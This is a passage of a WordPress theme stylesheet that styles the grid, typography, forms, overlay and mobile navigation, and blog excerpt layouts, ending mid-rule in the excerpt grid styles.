.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  padding-left: 25px;
  padding-right: 25px; }

.cols-np {
  margin: 0; }
  .cols-np > .col-xs-1, .cols-np > .col-sm-1, .cols-np > .col-md-1, .cols-np > .col-lg-1, .cols-np > .col-xs-2, .cols-np > .col-sm-2, .cols-np > .col-md-2, .cols-np > .col-lg-2, .cols-np > .col-xs-3, .cols-np > .col-sm-3, .cols-np > .col-md-3, .cols-np > .col-lg-3, .cols-np > .col-xs-4, .cols-np > .col-sm-4, .cols-np > .col-md-4, .cols-np > .col-lg-4, .cols-np > .col-xs-5, .cols-np > .col-sm-5, .cols-np > .col-md-5, .cols-np > .col-lg-5, .cols-np > .col-xs-6, .cols-np > .col-sm-6, .cols-np > .col-md-6, .cols-np > .col-lg-6, .cols-np > .col-xs-7, .cols-np > .col-sm-7, .cols-np > .col-md-7, .cols-np > .col-lg-7, .cols-np > .col-xs-8, .cols-np > .col-sm-8, .cols-np > .col-md-8, .cols-np > .col-lg-8, .cols-np > .col-xs-9, .cols-np > .col-sm-9, .cols-np > .col-md-9, .cols-np > .col-lg-9, .cols-np > .col-xs-10, .cols-np > .col-sm-10, .cols-np > .col-md-10, .cols-np > .col-lg-10, .cols-np > .col-xs-11, .cols-np > .col-sm-11, .cols-np > .col-md-11, .cols-np > .col-lg-11, .cols-np > .col-xs-12, .cols-np > .col-sm-12, .cols-np > .col-md-12, .cols-np > .col-lg-12 {
    padding-left: 0;
    padding-right: 0; }

/**
*  Media Object 
*/
.media {
  margin: 0; }

.media-object {
  max-width: none; }

.media > .pull-right {
  padding-left: 0; }

.media-left, .media > .pull-left {
  padding-right: 0; }

/**
*  Alert
*/
.alert {
  border-radius: 2px;
  background: none; }

/**
*  General
*/
abbr[title] {
  border-bottom: none; }

@media only screen and (min-width: 1500px) {
  .container {
    width: 1270px; } }

/**
* ----------------------------------------------------------------------------------------
* Custom edits of the Unyson frontend CSS
* ----------------------------------------------------------------------------------------
*/
.fw-container-full {
  position: relative;
  margin-right: auto;
  margin-left: auto;
  padding-left: 0;
  padding-right: 0; }
  .fw-container-full:before, .fw-container-full:after {
    content: " ";
    display: table; }
  .fw-container-full:after {
    clear: both; }

.fw-container {
  padding-left: 25px;
  padding-right: 25px; }

@media (min-width: 768px) {
  .fw-container {
    width: 750px; } }

@media (min-width: 992px) {
  .fw-container {
    width: 970px; } }

@media (min-width: 1200px) {
  .fw-container {
    width: 1170px; } }

.fw-main-row {
  clear: both; }

.fw-row {
  margin-left: -25px;
  margin-right: -25px; }

.form-wrapper.contact-form {
  margin-bottom: 20px; }

[class^="fw-col-"], [class*=" fw-col-"] {
  padding-left: 25px;
  padding-right: 25px; }

.cols-np {
  margin: 0; }
  .cols-np .fw-row > [class^="fw-col-"], .cols-np .fw-row > [class*=" fw-col-"] {
    padding-left: 0;
    padding-right: 0; }

/**
 * ----------------------------------------------------------------------------------------
 * Base
 * ----------------------------------------------------------------------------------------
 */
body, html {
  min-height: 100%; }

body {
  color: #333;
  font-size: 20px;
  font-weight: 300;
  line-height: 1.66em;
  letter-spacing: 0em;
  -webkit-font-smoothing: antialiased;
  -webkit-font-variant-ligatures: no-common-ligatures;
     -moz-font-variant-ligatures: no-common-ligatures;
          font-variant-ligatures: no-common-ligatures;
  overflow-x: hidden;
  word-wrap: break-word;
  background-color: #f7f7fa; }
  body:before {
    /* never visible - this is used in jQuery to check the current MQ */
    content: 'mobile';
    display: none; }

/**
 * Default spacing for paragraphs.
 */
p {
  margin-bottom: 1.66em; }

p + p:last-of-type {
  margin-bottom: 15px; }

p:last-of-type {
  margin-bottom: 15px; }

/**
*  Lists
*/
ul, ol {
  padding-left: 30px;
  list-style-position: inside; }

/**
 * Default styles for all headings.
 */
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 0.8em;
  color: #222;
  font-weight: 600;
  line-height: 1.4; }

/**
 * Individual styles for the headings.
 */
h1 {
  margin-top: 0;
  font-size: 56px; }

h2 {
  font-size: 50px; }

h3 {
  font-size: 30px; }

h4 {
  font-size: 24px; }

h5 {
  font-size: 18px;
  text-transform: uppercase; }

h6 {
  font-size: 14px;
  margin-bottom: 1em;
  text-transform: uppercase; }

/**
 * Links.
 */
a, a:focus {
  color: #2ab6e0;
  text-decoration: none;
  outline: 0;
  cursor: pointer; }

a:hover, a:active {
  color: #067ea3;
  text-decoration: none; }

a.link-border {
  border-bottom: 2px solid #2ab6e0; }

/**
 * Selection Color.
 */
::-moz-selection {
  background: #2ab6e0;
  color: #fff; }
::selection {
  background: #2ab6e0;
  color: #fff; }

/**
 * HR.
 */
hr {
  margin: 1.66em 0;
  border-color: #067ea3; }

br {
  margin-bottom: 10px; }

/**
 * Make sure videos and embeds fit inside their containers.
 */
embed,
iframe,
object,
video {
  max-width: 100%; }

/**
 * Code.
 */
code {
  white-space: normal; }

/**
 * Responsive Images.
 */
img {
  max-width: 100%;
  height: auto;
  border: 0;
  outline: 1px solid transparent;
  -ms-interpolation-mode: bicubic;
  -webkit-filter: none;
          filter: none;
  -webkit-filter: blur(0px);
          filter: blur(0px);
  -moz-filter: blur(0px);
  -ms-filter: blur(0px);
  filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius='0'); }

/**
 * No Outline.
 */
*:focus {
  outline: 0; }

/**
*  i
*/
i {
  display: inline-block; }

/**
*  Blockquote
*/
blockquote {
  border-color: #2ab6e0;
  position: relative;
  font-style: italic;
  border: none;
  color: #333;
  background-color: #fafafa;
  padding: 30px 80px 25px 120px;
  margin: 20px 0;
  line-height: 26px; }
  blockquote footer {
    margin-top: 10px; }
  blockquote .open-quote {
    position: absolute;
    top: 30px;
    left: 26px;
    font-size: 50px;
    color: #2ab6e0; }

/**
*  Table
*/
table {
  margin-bottom: 1.66em;
  width: 100%; }
  table th, table td {
    padding: 10px 12px; }
  table td, table th {
    border-left: 1px solid #2ab6e0; }
  table tr {
    border: 1px solid #2ab6e0; }

/**
*  Definition List
*/
dt {
  font-weight: 600;
  margin-bottom: 5px; }

dd {
  margin-left: 30px;
  margin-bottom: 20px; }

/**
*  Sup
*/
sup {
  color: #c0392b;
  left: 2px; }

/**
 * ----------------------------------------------------------------------------------------
 * Forms
 * ----------------------------------------------------------------------------------------
 */
button,
input,
select,
textarea {
  max-width: 100%; }

textarea {
  height: 150px; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 8px;
  font-weight: 400; }

select {
  padding: 8px 16px; }

input[type=checkbox],
input[type=radio] {
  margin-top: 0;
  margin-top: 1px \9;
  margin-right: 8px; }

input[type="text"],
input[type="email"],
input[type=search],
textarea {
  -webkit-transition: all ease-in-out .15s;
          transition: all ease-in-out .15s;
  display: block;
  width: 100%;
  padding: 7px 16px;
  background-image: none;
  border-radius: 0;
  box-shadow: 3px 3px 8px -5px #cbcbcb;
  border: none;
  border-bottom: 1px solid #a6a6a6; }

/**
*  Search
*/
.SearchForm {
  position: relative;
  height: 45px; }
  .SearchForm .search-form-text {
    float: left;
    font-size: 16px;
    line-height: 45px;
    text-transform: uppercase;
    margin-right: 20px; }
  .SearchForm input {
    font-size: 14px;
    padding: 6px 105px 4px 13px;
    height: 45px; }
    .SearchForm input:focus {
      border-bottom-color: #2ab6e0; }
  .SearchForm .search-form-btn {
    position: absolute;
    top: 0;
    right: 0; }
    .SearchForm .search-form-btn .btn-search {
      padding: 0;
      width: 100px;
      height: 45px; }

/**
*  Comments & Contact Form
*/
.field-text, .field-textarea {
  position: relative;
  font-size: 12px;
  margin-bottom: 15px;
  text-align: center; }
  .field-text label, .field-textarea label {
    -webkit-transition: .3s;
            transition: .3s;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    margin: 0; }
  .field-text:hover label, .field-textarea:hover label {
    color: #2ab6e0; }
  .field-text input, .field-text textarea, .field-textarea input, .field-textarea textarea {
    position: relative;
    font-size: 14px;
    line-height: 33px;
    padding: 5px 10px 0;
    margin-bottom: 5px; }
    .field-text input:focus, .field-text textarea:focus, .field-textarea input:focus, .field-textarea textarea:focus {
      border-bottom-color: #2ab6e0; }
  .field-text p, .field-textarea p {
    position: absolute;
    bottom: 100%;
    left: 10px; }

.protected-post-field {
  text-align: left; }

.form-submit {
  margin-top: 20px; }

.input-styled, .field-recaptcha {
  padding-left: 5px; }
  .input-styled > label, .field-recaptcha > label {
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    margin: 0;
    font-size: 12px; }

.field-recaptcha {
  margin-bottom: 20px; }

/**
 * ----------------------------------------------------------------------------------------
 * Header
 * ----------------------------------------------------------------------------------------
 */
/**
* ----------------------------------------------------------------------------------------
* Navigation styles.
* ----------------------------------------------------------------------------------------
*/
@media only screen and (min-width: 768px) {
  .admin-bar .main-navigation-container, .admin-bar .navigation-social-wrapper {
    margin-top: 32px; } }

@media only screen and (max-width: 767px) {
  .admin-bar .main-navigation-container-overlay, .admin-bar .navigation-social-wrapper {
    margin-top: 46px; } }

/**
*  Main Navigation Overlay Wrapper
*/
.main-navigation-container {
  -webkit-transition: .3s;
          transition: .3s;
  position: fixed;
  top: 0px;
  left: 0;
  z-index: 500; }

.main-navigation-container-overlay {
  padding: 20px 35px 9px;
  z-index: 1001; }

.main-navigation-container-overlay {
  background-color: #000;
  max-width: 90%; }
  .main-navigation-container-overlay .main-navigation-logo {
    display: inline-block;
    max-width: 85%; }

.main-navigation-container-inner {
  position: relative; }

.main-navigation-logo {
  position: relative;
  vertical-align: top;
  line-height: 45px;
  text-shadow: 2px 2px 3px rgba(0, 0, 0, 0.5); }
  .main-navigation-logo h1 {
    position: relative;
    display: inline-block;
    color: #fff;
    margin: 0;
    line-height: 1;
    font-size: 25px;
    letter-spacing: 2px; }
  .main-navigation-logo a {
    display: block; }
  .main-navigation-logo img {
    display: inline-block;
    vertical-align: middle;
    max-width: 150px;
    max-height: 50px; }

/**
*  Sticky Nav
*/
.is-nav-offset {
  background-color: #000; }

.nav-up {
  -webkit-transform: translateY(-100%);
          transform: translateY(-100%);
  opacity: 0; }

.nav-down {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  opacity: 1; }

/**
*  Icon
*/
.main-navigation-icon-wrapper {
  display: inline-block;
  margin-right: 15px; }

#ssd-nav-icon {
  position: relative;
  width: 50px;
  height: 45px;
  -webkit-transition: .2s ease-in-out;
          transition: .2s ease-in-out;
  cursor: pointer;
  -webkit-transform: scale(0.7);
          transform: scale(0.7); }
  #ssd-nav-icon:hover {
    -webkit-transform: scale(0.6);
            transform: scale(0.6); }

#ssd-nav-icon span {
  display: block;
  position: absolute;
  left: 2px;
  right: 2px;
  height: 4px;
  background-color: #fff;
  background-color: #2ab6e0;
  border-radius: 0px;
  opacity: 1;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
  -webkit-transition: .25s ease-in-out;
          transition: .25s ease-in-out; }

#ssd-nav-icon span:nth-child(1) {
  top: 2px; }

#ssd-nav-icon span:nth-child(2) {
  top: 20px; }

#ssd-nav-icon span:nth-child(3) {
  top: 38px; }

#ssd-nav-icon.nav-overlay-is-open span {
  box-shadow: none; }

#ssd-nav-icon.nav-overlay-is-open span:nth-child(1) {
  top: 18px;
  -webkit-transform: rotate(135deg);
          transform: rotate(135deg); }

#ssd-nav-icon.nav-overlay-is-open span:nth-child(2) {
  opacity: 0;
  left: -60px; }

#ssd-nav-icon.nav-overlay-is-open span:nth-child(3) {
  top: 18px;
  -webkit-transform: rotate(-135deg);
          transform: rotate(-135deg); }

/* Overlay style */
.is-nav-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: black;
  z-index: 1000; }

/* Overlay closing cross */
.is-nav-overlay .nav-overlay-is-closed {
  display: inline-block;
  position: absolute;
  right: 30px;
  top: 30px;
  width: 27px;
  height: 30px;
  padding: 0;
  border: none;
  background: none;
  outline: none;
  z-index: 100; }

/* Menu style */
.is-nav-overlay nav {
  text-align: center;
  position: relative;
  top: 50%;
  height: 60%;
  max-width: 50%;
  margin: 0 auto;
  -webkit-transform: translateY(-40%);
          transform: translateY(-40%);
  padding: 0; }

.is-nav-overlay ul {
  display: block;
  list-style: none;
  padding: 0;
  margin: 0 auto;
  height: 100%;
  width: 100%;
  position: relative; }

.is-nav-overlay ul li {
  position: relative;
  display: block;
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 10px;
  padding-left: 20px;
  padding-right: 40px;
  overflow: hidden;
  -webkit-transform: translateZ(0);
          transform: translateZ(0); }

.is-nav-overlay ul a {
  text-transform: uppercase;
  font-size: 35px;
  font-weight: 700;
  letter-spacing: 7px; }

.is-nav-overlay ul.sub-menu {
  -webkit-transition: opacity 1s, height 2s ease-out 2s;
          transition: opacity 1s, height 2s ease-out 2s;
  margin-top: 0;
  visibility: hidden;
  height: 0;
  -webkit-transform: scale(0);
          transform: scale(0);
  overflow: hidden;
  opacity: 0; }
  .is-nav-overlay ul.sub-menu li:first-child {
    margin-top: 15px; }
  .is-nav-overlay ul.sub-menu li:last-child {
    margin-bottom: 0; }
  .is-nav-overlay ul.sub-menu a {
    font-size: 15px; }

.is-nav-overlay .menu-item-has-children {
  position: relative; }
  .is-nav-overlay .menu-item-has-children > a > i {
    margin-left: 6px;
    color: #067ea3; }
  .is-nav-overlay .menu-item-has-children a:hover + .sub-menu,
  .is-nav-overlay .menu-item-has-children a.sub-menu-expanded + .sub-menu,
  .is-nav-overlay .menu-item-has-children .sub-menu:hover {
    visibility: visible;
    height: auto;
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px);
    opacity: 1; }

/* Effects */
.overlay-contentscale {
  visibility: hidden;
  -webkit-transform: translateY(100%);
          transform: translateY(100%);
  -webkit-transition: -webkit-transform .35s, visibility 0s linear .35s;
          transition: transform .35s, visibility 0s linear .35s;
  width: 100%; }

.overlay-contentscale.nav-overlay-is-open {
  visibility: visible;
  -webkit-transform: translateY(0%);
          transform: translateY(0%);
  -webkit-transition: -webkit-transform 0.3s;
          transition: transform 0.3s; }

@media screen and (max-height: 30.5em) {
  .is-nav-overlay nav {
    height: 70%;
    font-size: 34px; }
  .is-nav-overlay ul li {
    min-height: 34px; } }

/**
*  Horizontal Menu
*/
.main-navigation-container-horizontal {
  right: 0;
  padding: 5px 0 5px 55px;
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-transition: .4s ease-out;
          transition: .4s ease-out; }
  .main-navigation-container-horizontal .main-navigation-logo {
    display: table-cell; }
    .main-navigation-container-horizontal .main-navigation-logo a {
      padding: 3px 25px; }
  .main-navigation-container-horizontal:hover {
    background-color: #000; }

.main-navigation-container-horizontal.main-navigation-with-social .main-navigation-menu-horizontal {
  padding-right: 90px; }

.main-navigation-menu-horizontal {
  display: table-cell;
  width: 100%;
  line-height: 15px;
  padding-left: 30px;
  text-transform: uppercase;
  z-index: 100; }
  .main-navigation-menu-horizontal li {
    list-style: none; }
  .main-navigation-menu-horizontal > ul {
    display: inline-block;
    -webkit-transition: .2s;
            transition: .2s;
    margin-bottom: 0;
    padding-left: 0; }
  .main-navigation-menu-horizontal > ul > li {
    position: relative;
    float: left;
    margin: 10px 7px 10px 0; }
    .main-navigation-menu-horizontal > ul > li > a {
      position: relative;
      padding: 9px 13px 9px 15px; }
      .main-navigation-menu-horizontal > ul > li > a:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: -2; }
    .main-navigation-menu-horizontal > ul > li:last-child .sub-menu .sub-menu {
      left: auto;
      right: 100%;
      box-shadow: -3px 3px 5px 0px rgba(0, 0, 0, 0.05); }
  .main-navigation-menu-horizontal a {
    display: inline-block;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: 2px; }
    .main-navigation-menu-horizontal a:hover {
      color: #2ab6e0; }
  .main-navigation-menu-horizontal .current-menu-item > a {
    background-color: #2ab6e0; }
    .main-navigation-menu-horizontal .current-menu-item > a:hover, .main-navigation-menu-horizontal .current-menu-item > a:active, .main-navigation-menu-horizontal .current-menu-item > a:focus {
      color: #fff; }
  .main-navigation-menu-horizontal .sub-menu {
    -webkit-transition: .2s;
            transition: .2s;
    position: absolute;
    top: 100%;
    left: 0;
    width: auto;
    white-space: nowrap;
    padding: 0;
    margin: -1px 0 0;
    z-index: 100;
    visibility: hidden;
    height: 0;
    -webkit-transform: translateY(10px);
            transform: translateY(10px);
    background-color: #000;
    opacity: 0; }
    .main-navigation-menu-horizontal .sub-menu li:first-child a {
      margin-top: 15px; }
    .main-navigation-menu-horizontal .sub-menu li:last-child a {
      margin-bottom: 17px; }
    .main-navigation-menu-horizontal .sub-menu a {
      display: inline-block;
      width: 100%;
      padding: 8px 15px;
      margin: 7px 0;
      font-size: 11px; }
    .main-navigation-menu-horizontal .sub-menu .current-menu-item > a {
      background-color: #2ab6e0; }
    .main-navigation-menu-horizontal .sub-menu .sub-menu {
      top: -1px;
      left: 100%; }
  .main-navigation-menu-horizontal .menu-item-has-children {
    position: relative; }
    .main-navigation-menu-horizontal .menu-item-has-children > a > i {
      margin-left: 6px;
      color: #2ab6e0;
      line-height: 11px; }
    .main-navigation-menu-horizontal .menu-item-has-children a:hover + .sub-menu,
    .main-navigation-menu-horizontal .menu-item-has-children .sub-menu:hover {
      visibility: visible;
      height: auto;
      -webkit-transform: translateY(0);
              transform: translateY(0);
      opacity: 1; }

/**
*  Navigation Light
*/
.main-navigation-container-horizontal.navigation-light {
  background-color: rgba(255, 255, 255, 0.85); }
  .main-navigation-container-horizontal.navigation-light:hover {
    background-color: #fafafa; }

.main-navigation-container.navigation-light a {
  color: #333; }

.main-navigation-container.navigation-light .sub-menu {
  background-color: #fafafa; }

.main-navigation-container.navigation-light .current-menu-item > a {
  color: #fff; }

.main-navigation-container.navigation-light .main-navigation-logo {
  text-shadow: none; }

.main-navigation-container.navigation-light .main-navigation-logo h1 {
  color: #333; }

.main-navigation-container-overlay.navigation-light {
  background-color: #fafafa; }

.MAIN-NAVIGATION-OVERLAY.navigation-light .is-nav-overlay {
  background-color: #fafafa; }

/**
*  Navigation Social
*/
.navigation-social-wrapper {
  position: absolute;
  top: 30px;
  right: 20px;
  width: 75px;
  padding: 0 10px 0 20px;
  z-index: 600; }
  .navigation-social-wrapper a {
    display: block;
    color: #fff;
    font-size: 16px;
    line-height: 16px;
    margin-top: 16px;
    text-shadow: -1px -1px 0px rgba(0, 0, 0, 0.5), 1px 1px 2px rgba(0, 0, 0, 0.7); }
    .navigation-social-wrapper a:hover {
      text-shadow: none; }
  .navigation-social-wrapper a:first-child {
    margin-top: 24px; }
    .navigation-social-wrapper a:first-child:before {
      content: '';
      position: absolute;
      top: -24px;
      right: -5px;
      height: 5px;
      width: 80px;
      background-color: #2ab6e0; }
  .navigation-social-wrapper a:nth-child(even) {
    text-align: right; }

/**
 * ----------------------------------------------------------------------------------------
 * Navigation Mobile
 * ----------------------------------------------------------------------------------------
 */
/**
 *  Logo
 */
.slicknav_menu_logo {
  display: inline-block;
  float: left;
  width: 100%;
  margin-right: -64px;
  padding: 16px 66px;
  line-height: 1em;
  word-wrap: break-word;
  word-break: break-all; }
  .slicknav_menu_logo h1 {
    position: relative;
    display: inline-block;
    top: 3px;
    margin: 0;
    line-height: 1;
    font-size: 25px;
    letter-spacing: 2px; }
  .slicknav_menu_logo a {
    display: inline-block; }
  .slicknav_menu_logo img {
    display: block;
    max-width: 150px;
    max-height: 35px;
    vertical-align: top; }

/**
*  SlickNav
*/
.slicknav_btn {
  position: relative;
  display: block;
  vertical-align: middle;
  float: right;
  padding: 0.438em 0.625em 0.438em 0.625em;
  line-height: 1.125em;
  cursor: pointer; }

.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {
  margin-top: 0.26em; }

.js .slicknav_menu {
  display: none; }

.slicknav_menu {
  *zoom: 1; }
  .slicknav_menu .slicknav_menutxt {
    display: block;
    line-height: 1.8em;
    float: left; }
  .slicknav_menu .slicknav_icon {
    float: left;
    margin: 0.188em 0 0 0.438em;
    padding: 13px 10px; }
  .slicknav_menu .slicknav_no-text {
    margin: 0; }
  .slicknav_menu .slicknav_icon-bar {
    display: block;
    width: 24px;
    height: 3px; }
  .slicknav_menu:before {
    content: " ";
    display: table; }
  .slicknav_menu:after {
    content: " ";
    display: table;
    clear: both; }

.slicknav_nav {
  clear: both; }
  .slicknav_nav ul {
    display: block; }
  .slicknav_nav li {
    display: block; }
  .slicknav_nav .slicknav_arrow {
    position: relative;
    top: -1px;
    font-size: 0.8em;
    margin: 0 0 0 0.4em; }
  .slicknav_nav .slicknav_item {
    cursor: pointer; }
  .slicknav_nav .slicknav_item a {
    display: inline; }
  .slicknav_nav .slicknav_row {
    display: inline-block; }
  .slicknav_nav a {
    display: inline-block;
    padding: 10px 20px; }
  .slicknav_nav .slicknav_parent-link a {
    display: inline; }
  .slicknav_nav .fa-angle-down {
    display: none; }

.slicknav_brand {
  float: left; }

.slicknav_menu {
  font-size: 16px;
  box-sizing: border-box;
  position: fixed;
  width: 100%;
  text-align: center;
  z-index: 1000; }
  .slicknav_menu .site-logo img {
    -webkit-transform: translateZ(0) scale(0.8);
            transform: translateZ(0) scale(0.8); }

.slicknav_menu.navigation-dark {
  background-color: #000; }
  .slicknav_menu.navigation-dark .slicknav_menutxt {
    color: #111; }
  .slicknav_menu.navigation-dark .slicknav_icon {
    background-color: #000; }
  .slicknav_menu.navigation-dark .slicknav_menu_logo h1 {
    color: #fff; }
  .slicknav_menu.navigation-dark .slicknav_icon-bar {
    background-color: #fff; }
  .slicknav_menu.navigation-dark .slicknav_nav {
    background-color: #000; }
    .slicknav_menu.navigation-dark .slicknav_nav .sub-menu {
      background-color: #232323; }

.slicknav_menu.navigation-light {
  background-color: #fafafa; }
  .slicknav_menu.navigation-light .slicknav_icon-bar {
    background-color: #222; }
  .slicknav_menu.navigation-light .slicknav_nav {
    background-color: #fafafa; }
  .slicknav_menu.navigation-light a:hover {
    color: #f7f7f7; }
  .slicknav_menu.navigation-light a > a:hover {
    color: #f7f7f7; }

.slicknav_nav {
  margin: 0;
  padding: 0;
  font-size: 0.875em;
  max-height: 80vh;
  overflow-y: auto;
  list-style: none; }
  .slicknav_nav ul {
    list-style: none;
    overflow: hidden;
    padding: 0; }
  .slicknav_nav a {
    padding: 10px 5px;
    margin: 2px 5px;
    text-decoration: none;
    -webkit-transition: .2s;
            transition: .2s;
    font-size: 11px;
    line-height: 20px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: .1em; }
  .slicknav_nav a:hover {
    background: #2ab6e0;
    color: #111; }
  .slicknav_nav a:hover > a {
    -webkit-transition: 0s;
            transition: 0s;
    background: none;
    color: inherit; }
  .slicknav_nav a > a:hover {
    background: none;
    color: #111; }
  .slicknav_nav .slicknav_txtnode {
    margin-left: 15px; }
  .slicknav_nav .slicknav_item a {
    padding: 0;
    margin: 0; }
  .slicknav_nav .slicknav_parent-link a {
    padding: 0;
    margin: 0; }

.slicknav_brand {
  color: #fff;
  font-size: 18px;
  line-height: 30px;
  padding: 7px 12px;
  height: 44px; }

@media only screen and (max-width: 1199px) {
  .is-slicknav:not(.main-navigation-container-overlay) {
    display: none;
    overflow: hidden; }
  .js .slicknav_menu {
    display: block; }
  .MAIN-NAVIGATION-OVERLAY ~ .NavigationSocial .navigation-social-wrapper {
    top: 20px; }
  .NavigationSocial .navigation-social-wrapper {
    top: 70px;
    right: 20px;
    width: auto; }
    .NavigationSocial .navigation-social-wrapper a {
      display: inline-block;
      margin: 0 10px; }
    .NavigationSocial .navigation-social-wrapper a:first-child {
      margin-top: 0; }
      .NavigationSocial .navigation-social-wrapper a:first-child:before {
        display: none; }
    .NavigationSocial .navigation-social-wrapper a:last-child:before {
      content: '';
      position: absolute;
      top: 0;
      right: -5px;
      height: 100%;
      width: 3px;
      background-color: #2ab6e0; } }

@media only screen and (max-width: 767px) {
  .MAIN-NAVIGATION-OVERLAY ~ .NavigationSocial .navigation-social-wrapper {
    top: 70px;
    left: 10px;
    right: auto; }
    .MAIN-NAVIGATION-OVERLAY ~ .NavigationSocial .navigation-social-wrapper a:last-child:before {
      left: -5px;
      right: auto; } }

/**
 * ----------------------------------------------------------------------------------------
 * Main Content
 * ----------------------------------------------------------------------------------------
 */
.MAIN-CONTENT {
  position: relative; }

/**
*  Templates
*/
.page-template-template-portfolio-gallery,
.page-template-template-portfolio-gallery-media,
.page-template-template-portfolio {
  background-color: #000; }
  .page-template-template-portfolio-gallery .ContentTitle h1,
  .page-template-template-portfolio-gallery-media .ContentTitle h1,
  .page-template-template-portfolio .ContentTitle h1 {
    color: #ddd; }

.page-template-template-blog .ContentTitle h1, .search-results .ContentTitle h1 {
  margin-bottom: 0; }

.page-template-template-blog .fullscreen-wrapper, .search-results .fullscreen-wrapper {
  background-color: #000; }

.ErrorPage {
  overflow: hidden; }
  .ErrorPage .error-wrapper-right {
    position: relative;
    width: 50%;
    left: 50%; }
  .ErrorPage .error-wrapper-centered {
    position: relative;
    width: 50%;
    left: 25%; }
  .ErrorPage .special-subtitle {
    letter-spacing: 3px; }

/**
*  Blog
*/
.Excerpt, .SinglePostHeader {
  position: relative; }
  .Excerpt .special-subtitle, .SinglePostHeader .special-subtitle {
    font-size: 11px; }

.Excerpt .bg-image {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: .6s;
          transition: .6s; }

.Excerpt:hover .bg-image {
  -webkit-transform: scale(1);
          transform: scale(1); }

.Excerpt.sticky .excerpt-content-wrapper:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  background-color: #2ab6e0;
  width: 7px;
  height: 100%; }

.ExcerptGrid.sticky .special-subtitle {
  background-color: #2ab6e0;
  color: #f7f7f7; }

.excerpt-image {
  overflow: hidden; }

.FullscreenSlider.swiper-items-1 .Excerpt .bg-image {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
  -webkit-transition: .8s;
          transition: .8s;
  -webkit-transition-delay: .3s;
          transition-delay: .3s; }

.FullscreenSlider.swiper-items-1 .Excerpt:hover .bg-image {
  -webkit-transform: scale(1);
          transform: scale(1); }

.ExcerptFullscreen .special-subtitle, .ExcerptVertical .special-subtitle, .SinglePostHeader .special-subtitle {
  padding-left: 0; }
  .ExcerptFullscreen .special-subtitle:before, .ExcerptVertical .special-subtitle:before, .SinglePostHeader .special-subtitle:before {
    display: none; }

.ExcerptVertical {
  -webkit-transition: .4s;
          transition: .4s;
  overflow: hidden; }
  .ExcerptVertical .excerpt-heading-wrapper {
    position: relative;
    z-index: 1; }
    .ExcerptVertical .excerpt-heading-wrapper .SpecialHeading {
      padding: 70px 80px; }
  .ExcerptVertical .bg-image {
    -webkit-transform: scale(1.1);
            transform: scale(1.1);
    -webkit-transition: .6s;
            transition: .6s; }
  .ExcerptVertical .excerpt-image {
    position: relative;
    width: 70%;
    float: left;
    height: 650px; }
  .ExcerptVertical .excerpt-content-wrapper {
    position: absolute;
    right: 10px;
    top: 10%;
    width: 37%;
    padding: 110px 0 90px 90px;
    background-color: #f7f7fa; }
    .ExcerptVertical .excerpt-content-wrapper .SpecialHeading {
      margin-bottom: 20px; }
    .ExcerptVertical .excerpt-content-wrapper .special-title {
      font-size: 34px;
      letter-spacing: 1px; }
    .ExcerptVertical .excerpt-content-wrapper .special-subtitle {
      position: absolute;
      top: 50%;
      left: 30px;
      -webkit-transform: rotate(-90deg) translateX(-50%);
              transform: rotate(-90deg) translateX(-50%);
      -webkit-transform-origin: 0 0;
              transform-origin: 0 0;
      letter-spacing: 8px; }
      .ExcerptVertical .excerpt-content-wrapper .special-subtitle:before, .ExcerptVertical .excerpt-content-wrapper .special-subtitle:after {
        display: none; }
    .ExcerptVertical .excerpt-content-wrapper a:hover {
      color: #333; }
  .ExcerptVertical:hover .overlay-dark {
    opacity: .8; }

.ExcerptFullscreen .overlay-diagonal-lines, .ExcerptVertical .overlay-diagonal-lines {
  background-color: rgba(0, 0, 0, 0.8); }

.ExcerptVertical.no-image .excerpt-no-image {
  height: 450px; }

.ExcerptVertical.no-image .excerpt-content-wrapper {
  position: relative;
  left: 30px;
  width: 45%;
  padding: 60px 0 60px 90px; }

.ExcerptWithSidebar .ExcerptVertical .excerpt-image {
  width: 60%; }

.ExcerptWithSidebar .ExcerptVertical .excerpt-content-wrapper {
  width: 57%;
  padding: 90px 0 70px 90px; }

.BlogGrid .ExcerptGrid {
  -webkit-transition: 0s;
          transition: 0s; }

.BlogGrid .ExcerptWithSidebar .is-isotope {
  margin-top: 0px !important; }

.ExcerptGrid {
  overflow: hidden;
  min-height: 300px; }
  .ExcerptGrid a {
    min-height: 300px; }
  .ExcerptGrid .excerpt-content-wrapper {
    padding: 20px 10px;
    z-index: 2; }
    .ExcerptGrid .excerpt-content-wrapper .special-title {
      font-size: 26px;
      letter-spacing: 0;
      margin-bottom: 10px; }
  .ExcerptGrid .SpecialHeading {
    text-align: center; }
  .ExcerptGrid .special-subtitle {
    position: absolute;
    left: 15%;
    bottom: 10px;
    width: 70%;
    background-color: #f7f7fa;
    padding: 20px;
    line-height: 18px;
